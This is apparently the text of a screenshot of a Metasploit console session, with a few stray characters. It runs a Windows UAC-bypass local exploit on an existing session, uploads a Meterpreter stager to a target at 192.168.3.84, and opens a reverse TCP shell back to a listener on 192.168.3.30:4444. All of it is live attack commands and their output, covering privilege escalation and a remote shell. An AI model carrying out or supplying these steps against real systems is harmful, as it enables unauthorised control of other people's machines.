 msf6 auxiliary(sniffer/psnuffle) > use exploit/windows/local/bypassuac
s[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
emsf6 exploit(windows/local/bypassuac) > set session 1
session => 1
msf6 exploit(windows/local/bypassuac) > run
[*] Started reverse TCP handler on 192.168.3.30:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (175174 bytes) to 192.168.3.84
[*] Meterpreter session 3 opened (192.168.3.30:4444 -> 192.168.3.84:49339) at 2021-02-02 17:35:34 +0800